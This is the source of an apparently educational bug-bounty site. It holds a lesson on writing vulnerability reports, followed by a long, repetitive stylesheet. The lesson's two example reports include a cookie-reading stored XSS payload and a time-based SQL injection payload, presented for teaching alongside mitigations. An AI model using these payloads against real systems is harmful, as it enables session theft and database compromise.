
<file: lessons/report-writing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Report Writing - FloryId Academy</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../animations.css">
    <link rel="stylesheet" href="bug-bounty-platforms.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
</head>
<body>
    <nav>
        <div class="logo">FloryId Academy</div>
        <div class="nav-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <ul>
            <li><a href="../index.html"><i class="fas fa-home"></i> Home</a></li>
            <li><a href="../materi.html" class="active"><i class="fas fa-book"></i> Materials</a></li>
            <li><a href="../tools.html"><i class="fas fa-tools"></i> Tools</a></li>
            <li><a href="../about.html"><i class="fas fa-info-circle"></i> About</a></li>
            <li><a href="../contact.html"><i class="fas fa-envelope"></i> Contact</a></li>
        </ul>
    </nav>

    <main class="lesson-container">
        <section class="lesson-section animate-on-scroll">
            <h1>Report Writing</h1>
            <p>Writing effective vulnerability reports is crucial for successful bug bounty hunting. A well-written report helps companies understand and fix security issues efficiently.</p>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Report Structure</h2>
            <div class="key-points">
                <h3>Essential Components:</h3>
                <ul>
                    <li>Title - Clear and descriptive summary of the vulnerability</li>
                    <li>Severity Rating - CVSS score with explanation</li>
                    <li>Description - Technical details of the vulnerability</li>
                    <li>Steps to Reproduce - Detailed reproduction steps</li>
                    <li>Impact - Business and security implications</li>
                    <li>Proof of Concept - Screenshots, videos, or code</li>
                    <li>Mitigation - Suggested fixes or recommendations</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Example Report: XSS Vulnerability</h2>
            <div class="example-box">
                <h3>Title:</h3>
                <p>Stored XSS in User Profile Bio Field Allows Arbitrary JavaScript Execution</p>

                <h3>Severity: High (CVSS 8.2)</h3>
                <p>Impact Metrics:</p>
                <ul>
                    <li>Attack Vector: Network</li>
                    <li>Attack Complexity: Low</li>
                    <li>Privileges Required: Low</li>
                    <li>User Interaction: Required</li>
                    <li>Scope: Changed</li>
                    <li>Confidentiality: High</li>
                    <li>Integrity: High</li>
                    <li>Availability: None</li>
                </ul>

                <h3>Description:</h3>
                <p>A stored Cross-Site Scripting (XSS) vulnerability was discovered in the user profile bio field. The application fails to properly sanitize user input, allowing attackers to inject and store malicious JavaScript code that executes when other users view the affected profile.</p>

                <h3>Steps to Reproduce:</h3>
                <ol>
                    <li>Log in to the application</li>
                    <li>Navigate to Profile Settings</li>
                    <li>In the Bio field, insert the following payload:<br>
                    <code>&lt;img src=x onerror="alert(document.cookie)"&gt;</code></li>
                    <li>Save the profile</li>
                    <li>When another user views the profile, the JavaScript code executes</li>
                </ol>

                <h3>Impact:</h3>
                <p>This vulnerability allows attackers to:</p>
                <ul>
                    <li>Steal user session cookies</li>
                    <li>Perform actions on behalf of other users</li>
                    <li>Modify page content</li>
                    <li>Redirect users to malicious sites</li>
                </ul>

                <h3>Proof of Concept:</h3>
                <p>[Screenshots or video demonstration would be included here]</p>

                <h3>Mitigation:</h3>
                <p>Recommended fixes:</p>
                <ul>
                    <li>Implement proper input validation</li>
                    <li>Use HTML encoding for user input</li>
                    <li>Apply Content Security Policy (CSP) headers</li>
                    <li>Consider using a security library like DOMPurify</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Example Report: SQL Injection</h2>
            <div class="example-box">
                <h3>Title:</h3>
                <p>Time-Based SQL Injection in Search Function Allows Database Enumeration</p>

                <h3>Severity: Critical (CVSS 9.1)</h3>
                <p>Impact Metrics:</p>
                <ul>
                    <li>Attack Vector: Network</li>
                    <li>Attack Complexity: Low</li>
                    <li>Privileges Required: None</li>
                    <li>User Interaction: None</li>
                    <li>Scope: Changed</li>
                    <li>Confidentiality: High</li>
                    <li>Integrity: High</li>
                    <li>Availability: High</li>
                </ul>

                <h3>Description:</h3>
                <p>A time-based SQL injection vulnerability was identified in the product search functionality. The application fails to properly sanitize user input in the search parameter, allowing an attacker to execute arbitrary SQL queries through time-based inference techniques.</p>

                <h3>Steps to Reproduce:</h3>
                <ol>
                    <li>Navigate to the product search page</li>
                    <li>Insert the following payload in the search parameter:<br>
                    <code>product' AND (SELECT CASE WHEN (username='admin') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users)--</code></li>
                    <li>Observe that the application takes 10 seconds to respond when the condition is true</li>
                </ol>

                <h3>Impact:</h3>
                <p>This vulnerability allows attackers to:</p>
                <ul>
                    <li>Extract sensitive data from the database</li>
                    <li>Enumerate database structure</li>
                    <li>Potentially modify or delete database contents</li>
                    <li>Execute administrative database commands</li>
                </ul>

                <h3>Proof of Concept:</h3>
                <p>[Screenshots of timing differences and data extraction would be included here]</p>

                <h3>Mitigation:</h3>
                <p>Recommended fixes:</p>
                <ul>
                    <li>Use parameterized queries</li>
                    <li>Implement input validation</li>
                    <li>Apply proper error handling</li>
                    <li>Use an ORM with built-in SQL injection protection</li>
                </ul>
            </div>
        </section>

        <section class="lesson-section animate-on-scroll">
            <h2>Report Writing Best Practices</h2>
            <div class="key-points">
                <h3>Tips for Effective Reports:</h3>
                <ul>
                    <li>Be clear and concise</li>
                    <li>Include all necessary technical details</li>
                    <li>Provide clear reproduction steps</li>
                    <li>Explain real-world impact</li>
                    <li>Use proper formatting and organization</li>
                    <li>Include quality screenshots/videos</li>
                    <li>Suggest realistic fixes</li>
                    <li>Maintain professional tone</li>
                </ul>
            </div>
        </section>
    </main>

    <footer>
        <p>&copy; 2024 FloryId Academy. All rights reserved.</p>
    </footer>

    <script src="../script.js"></script>
    <script src="../scroll-animations.js"></script>
    <script>
        window.addEventListener('load', function() {
            document.body.classList.add('loaded');
        });
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    line-height: 1.6;
    overflow-x: hidden;
}

nav {
    background-color: #1a1a1a;
    padding: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}

.nav-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 21px;
    cursor: pointer;
    z-index: 1001;
    position: relative;
}

.nav-toggle span {
    display: block;
    height: 3px;
    width: 100%;
    background-color: white;
    border-radius: 3px;
    transition: all 0.3s ease-in-out;
}

@media screen and (max-width: 768px) {
    .nav-toggle {
        display: flex;
    }

    nav {
        padding: 1rem;
    }

    nav::before {
        content: "";
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-in-out;
        z-index: 998;
    }

    nav.menu-active::before {
        opacity: 1;
        visibility: visible;
    }

    nav ul {
        position: fixed;
        top: 0;
        right: -100%;
        width: 80%;
        max-width: 400px;
        height: 100vh;
        background-color: #1a1a1a;
        flex-direction: column;
        justify-content: flex-start;
        align-items: center;
        gap: 1rem;
        transition: transform 0.3s ease-in-out;
        z-index: 999;
        padding-top: 4rem;
        box-shadow: -5px 0 15px rgba(0, 0, 0, 0.3);
        overflow-y: auto;
        display: flex;
        transform: translateX(100%);
    }

    nav ul.active {
        right: 0;
        transform: translateX(0);
    }

    nav ul li {
        margin: 1rem 0;
        opacity: 0;
        transform: translateX(50px);
        transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out;
        width: 100%;
        text-align: center;
        padding: 0 1rem;
    }

    nav ul.active li {
        opacity: 1;
        transform: translateX(0);
        transition-delay: 0.2s;
    }

    .nav-toggle.active span:first-child {
        transform: rotate(45deg) translate(6px, 6px);
    }

    .nav-toggle.active span:nth-child(2) {
        opacity: 0;
    }

    .nav-toggle.active span:last-child {
        transform: rotate(-45deg) translate(6px, -6px);
    }

    body.menu-active {
        overflow: hidden;
    }
}

.logo {
    color: #00ff00;
    font-size: 1.5rem;
    font-weight: bold;
    z-index: 1001;
    position: relative;
}

nav ul {
    display: flex;
    list-style: none;
}

nav ul li a {
    color: white;
    text-decoration: none;
    padding: 0.8rem 1.2rem;
    margin: 0 0.5rem;
    border-radius: 4px;
    transition: 0.3s;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-weight: 500;
}

nav ul li a i {
    font-size: 1.1rem;
}

nav ul li a:hover, nav ul li a.active {
    background: #00ff00;
    color: #1a1a1a;
}

main {
    position: relative;
    z-index: 2;
    background: rgba(255, 255, 255, 0.98);
    padding: 2rem;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    margin: 2rem auto;
    max-width: 1200px;
}

.hero {
    padding: 6rem 2rem;
    min-height: 100vh;
    position: relative;
    z-index: 1;
    background: linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url('./image/tools security.jpeg');
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: #fff;
    overflow: hidden;
    animation: heroAnimation 20s infinite;
}

.hero-content {
    max-width: 800px;
    padding: 2rem;
    margin: 0 auto;
}

.hero h1 {
    font-size: clamp(2rem, 5vw, 3rem);
    margin-bottom: 1.5rem;
    line-height: 1.3;
}

.hero p {
    font-size: clamp(1rem, 3vw, 1.2rem);
    margin-bottom: 2rem;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.features {
    padding: clamp(3rem, 8vw, 5rem) 5%;
    background: #1a1a1a;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.features h2 {
    font-size: clamp(1.8rem, 4vw, 2.5rem);
    margin-bottom: clamp(2rem, 5vw, 3rem);
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: clamp(1.5rem, 4vw, 2rem);
    padding: 0 clamp(1rem, 3vw, 2rem);
    background: #1a1a1a;
    box-shadow: 1px 1px 10px greenyellow;
        background: #1a1a1a;
        border-radius: 10px;
    ;
}

.feature-card {
    padding: clamp(1.5rem, 4vw, 2rem);
}

.feature-card h3 {
    font-size: clamp(1.2rem, 3vw, 1.5rem);
    margin: 1rem 0;
}

.feature-card p {
    font-size: clamp(0.9rem, 2vw, 1rem);
    line-height: 1.6;
}

.hero-content {
    max-width: 800px;
    padding: 2rem;
}

.hero h1 {
    font-size: 2.1rem;
    margin-bottom: 1rem;
    line-height: 1.2;
    word-wrap: break-word;
    max-width: 100%;
}

.cta-button {
    display: inline-block;
    padding: 1rem 2rem;
    background: #00ff00;
    color: #1a1a1a;
    text-decoration: none;
    border-radius: 4px;
    margin-top: 2rem;
    font-weight: bold;
    transition: 0.3s;
}

.cta-button:hover {
    background: #00cc00;
    transform: scale(1.05);
}

.features {
    padding: 5rem 5%;
    text-align: center;
}

.features h2 {
    margin-bottom: 3rem;
    z-index: 2;
    color: #fff;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: clamp(1.5rem, 4vw, 2rem);
    position: relative;
    z-index: 2;
    padding: 0 clamp(1rem, 3vw, 2rem);
}

.feature-card {
    padding: clamp(1.5rem, 4vw, 2rem);
    border-radius: 12px;
    background-color: rgba(255, 255, 255, 0.95);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
    transition: all 0.4s ease-in-out;
    z-index: 2;
    color: #1a1a1a;
    border: 1px solid rgba(255, 255, 255, 0.2);
    backdrop-filter: blur(10px);
}

.feature-card:hover {
    transform: translateY(-10px);
}

.feature-card img {
    width: 100px;
    height: 100px;
    margin-bottom: 1rem;
}

footer {
    background: #1a1a1a;
    color: white;
    text-align: center;
    padding: 1rem;
}

@keyframes heroAnimation {
    0% {
        transform: perspective(1000px) rotateX(0deg) rotateY(0deg);
    }
    25% {
        transform: perspective(1000px) rotateX(2deg) rotateY(2deg);
    }
    50% {
        transform: perspective(1000px) rotateX(0deg) rotateY(0deg);
    }
    75% {
        transform: perspective(1000px) rotateX(-2deg) rotateY(-2deg);
    }
    100% {
        transform: perspective(1000px) rotateX(0deg) rotateY(0deg);
    }
}

@media (max-width: 768px) {
    nav {
        flex-direction: column;
        padding: 1rem;
        backdrop-filter: blur(10px);
        background-color: rgba(26, 26, 26, 0.95);
    }

    nav ul {
        margin-top: 1rem;
        flex-wrap: wrap;
        justify-content: center;
        gap: 0.5rem;
    }

    nav ul li a {
        padding: 0.6rem 1rem;
        font-size: 0.95rem;
        backdrop-filter: blur(5px);
        background: rgba(255, 255, 255, 0.05);
        border: 1px solid rgba(255, 255, 255, 0.1);
        transition: all 0.3s ease;
    }

    nav ul li a:hover {
        background: rgba(0, 255, 0, 0.2);
        border-color: rgba(0, 255, 0, 0.3);
        transform: translateY(-2px);
    }

    .hero h1 {
        font-size: clamp(1.8rem, 5vw, 2.5rem);
        line-height: 1.3;
    }

    .hero p {
        font-size: clamp(1rem, 3vw, 1.2rem);
        max-width: 90%;
        margin: 0 auto 2rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 6rem 2rem;
        min-height: 100vh;
    }

    .hero-content {
        max-width: 800px;
        padding: 2rem;
        margin: 0 auto;
    }

    .hero h1 {
        font-size: clamp(2rem, 5vw, 3rem);
        margin-bottom: 1.5rem;
        line-height: 1.3;
    }

    .hero p {
        font-size: clamp(1rem, 3vw, 1.2rem);
        margin-bottom: 2rem;
        max-width: 600px;
        margin-left: auto;
        margin-right: auto;
    }

    .features {
        padding: clamp(3rem, 8vw, 5rem) 5%;
    }

    .features h2 {
        font-size: clamp(1.8rem, 4vw, 2.5rem);
        margin-bottom: clamp(2rem, 5vw, 3rem);
    }

    .feature-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: clamp(1.5rem, 4vw, 2rem);
        padding: 0 clamp(1rem, 3vw, 2rem);
    }

    .feature-card {
        padding: clamp(1.5rem, 4vw, 2rem);
    }

    .feature-card h3 {
        font-size: clamp(1.2rem, 3vw, 1.5rem);
        margin: 1rem 0;
    }

    .feature-card p {
        font-size: clamp(0.9rem, 2vw, 1rem);
        line-height: 1.6;
    }

    @media (max-width: 768px) {
        .hero-content {
            padding: 1rem;
        }
        
        .feature-card img {
            width: clamp(80px, 15vw, 100px);
            height: clamp(80px, 15vw, 100px);
        }
        
        .cta-button {
            padding: 0.8rem 1.5rem;
            font-size: clamp(0.9rem, 2.5vw, 1rem);
        }
    }

    @media (max-width: 480px) {
        .hero {
            padding: 4rem 1rem;
        }
        
        .features {
            padding: 3rem 1rem;
        }
        
        .feature-grid {
            gap: 1.5rem;
        }
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
    .feature-grid {
        gap: 1.5rem;
    }
}

@media (max-width: 768px) {
    .hero {
        padding: 4rem 1rem;
    }
    
    .features {
        padding: 3rem 1rem;
    }
    
